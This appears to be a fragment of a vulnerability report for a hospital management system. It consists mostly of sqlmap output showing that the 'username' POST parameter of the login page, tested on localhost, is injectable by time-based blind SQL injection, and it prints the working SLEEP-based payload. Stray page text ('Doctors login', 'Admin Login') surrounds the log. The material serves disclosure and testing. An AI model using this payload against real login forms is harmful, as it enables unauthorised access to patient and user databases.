 Logins
[09:40:07] [INFO] parsing HTTP request from 'file.req'
[09:40:07] [WARNING] provided value for parameter 'submit' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[09:40:07] [WARNING] provided value for parameter 'submit' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[09:40:07] [INFO] testing connection to the target URL
got a 302 redirect to 'http://localhost/hospital/hms/user-login.php'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
[09:40:11] [INFO] testing if the target URL content is stable
[09:40:11] [WARNING] POST parameter 'username' does not appear to be dynamic
[09:40:11] [WARNING] heuristic (basic) test shows that POST parameter 'username' might not be injectable
[09:40:11] [INFO] testing for SQL injection on POST parameter 'username'
[09:40:11] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[09:40:11] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[09:40:11] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[09:40:11] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[09:40:11] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[09:40:11] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[09:40:11] [INFO] testing 'Generic inline queries'
[09:40:11] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[09:40:11] [WARNING] time-based comparison requires larger statistical model, please wait. (done)
[09:40:11] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[09:40:11] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[09:40:11] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[09:40:31] [INFO] POST parameter 'username' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] n
[09:40:41] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[09:40:41] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[09:40:41] [INFO] checking if the injection point on POST parameter 'username' is a false positive
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 73 HTTP(s) requests:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=admin' AND (SELECT 8026 FROM (SELECT(SLEEP(5)))NBxi) AND 'Zpum'='Zpum&password=adminadmin&submit=&submit=
---
[09:41:43] [INFO] the back-end DBMS is MySQL
[09:41:43] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
Doctors login
Admin Login
Click Here
Click Here
Our Key Features